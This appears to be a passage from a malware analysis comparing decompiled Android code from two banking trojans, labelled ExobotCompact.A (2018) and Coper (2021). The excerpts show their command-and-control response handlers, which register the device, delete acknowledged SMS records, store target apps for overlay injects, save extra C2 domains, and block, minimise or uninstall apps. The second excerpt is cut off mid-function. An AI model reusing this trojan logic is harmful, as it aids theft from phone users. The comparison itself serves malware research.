 private void a(Context arg3, int arg4, String response) {
this.ctx = arg3;
this.a = arg4;
this.c = response;
if(response.isEmpty()) {
return;
}
if(response.contains("REG_SUCCESS")) {
n.shPrPutBoolean(this.ctx, "is_registered", Boolean.valueOf(true));
}
try {
JSONObject v3 = new JSONObject(response);
if(v3 == null) {
return;
}
if((v3.has("response")) && (v3.getString("response").contains("SMS_OK_"))) {
String v3_1 = v3.getString("response").replace("SMS_OK_", "").trim();
if(!v3_1.contains(",")) {
d.removeOkSms(this.ctx, v3_1);
return;
}
String[] v3_2 = v3_1.split(",");
int v5;
for(v5 = 0; v5 < v3_2.length; ++v5) {
String v0 = v3_2[v5];
if(!v0.isEmpty()) {
d.removeOkSms(this.ctx, v0);
}
}
return;
}
if(v3.has("injects_list")) {
String v5_1 = v3.getString("injects_list");
n.shPrPutString(this.ctx, "apps4inject", v5_1);
}
if(v3.has("extra_domains")) {
String v5_2 = v3.getString("extra_domains");
e.saveNewDomains(this.ctx, v5_2);
}
JSONArray v3_3 = v3.getJSONArray("tasks");
if(v3_3.length() >= 1) {
this.parseTasks(v3_3);
}
}
catch(JSONException unused_ex) {
}
}
ExobotCompact.A
(2018)
private void ifdf(Context arg22, int arg23, String response) {
Boolean v4;
Context v2_1;
JSONObject v5;
this.new = arg22;
this.ifdf = arg23;
this.for = response;
if(response != null && !response.isEmpty()) {
try {
if(response.contains("REG_SUCCESS")) {
class.shPrPutBoolean(this.new, "is_registered", Boolean.TRUE);
class.shPrPutLong(this.new, "registration_time", Long.valueOf(else.switch()));
}
try {
v5 = new JSONObject(response);
}
catch(JSONException unused_ex) {
return;
}
if((v5.has("response")) && (v5.getString("response").contains("SMS_OK_"))) {
String v0_1 = v5.getString("response").replace("SMS_OK_", "").trim();
if(!v0_1.isEmpty()) {
String[] v0_2 = v0_1.split(",");
int v6;
for(v6 = 0; v6 < v0_2.length; ++v6) {
String v14 = v0_2[v6];
if(!v14.isEmpty()) {
else.removeOkSms(this.new, v14);
}
}
}
}
if(v5.has("injects_list")) {
String v0_3 = v5.getString("injects_list");
class.shPrPutString(this.new, "injects_apps", v0_3);
}
if(v5.has("extra_domains")) {
String v0_4 = v5.getString("extra_domains");
else.saveNewDomains(this.new, v0_4);
}
if(v5.has("block_push_apps")) {
String v0_5 = v5.getString("block_push_apps");
class.shPrPutString(this.new, "block_push_apps", v0_5);
}
if(v5.has("minimize_apps")) {
String v0_6 = v5.getString("minimize_apps");
class.shPrPutString(this.new, "minimize_apps", v0_6);
}
if(v5.has("uninstall_apps")) {
String v0_7 = v5.getString("uninstall_apps");
ExobotCompact.B
“Coper” (2021)